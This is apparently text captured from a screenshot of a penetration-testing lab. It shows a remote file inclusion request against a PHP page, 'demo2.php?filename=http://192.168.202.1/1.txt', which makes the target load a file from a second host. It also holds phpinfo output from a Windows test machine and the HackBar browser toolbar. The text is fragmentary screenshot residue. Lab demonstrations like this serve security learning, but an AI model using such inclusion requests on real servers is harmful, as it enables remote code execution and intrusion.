 192.168.202.149/fl/demo2.php?filename=http://192.168.202.1/1.txt
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇...
PHP Version 5.2.17
php
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pa
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--wit
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disa
isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "
without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/fl/demo2.php?filename=http://192.168.202.1/1.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All